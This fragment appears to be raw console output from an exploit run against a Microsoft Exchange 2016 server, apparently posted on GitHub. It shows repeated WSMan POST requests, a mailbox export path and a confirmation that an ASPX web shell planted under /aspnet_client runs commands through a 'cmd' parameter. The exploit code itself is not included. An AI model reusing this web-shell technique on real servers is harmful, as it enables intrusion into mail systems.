 ERROR:
sending wsman
127.0.0.1 - - [21/Feb/2023 17:23:29] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [21/Feb/2023 17:23:29] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [21/Feb/2023 17:23:29] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [21/Feb/2023 17:23:29] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [21/Feb/2023 17:23:30] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [21/Feb/2023 17:23:30] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
exchange2016.com/Users/11 test\MailboxExport
ERROR:
[+] Test shell.....
[+] https://192.168.186.130//aspnet_client/redhedh.aspx?cmd=Response.Write('eeeeeeeeeeeeeeeeeeeelUc1f3r11'),shell is ok
Cmdlet: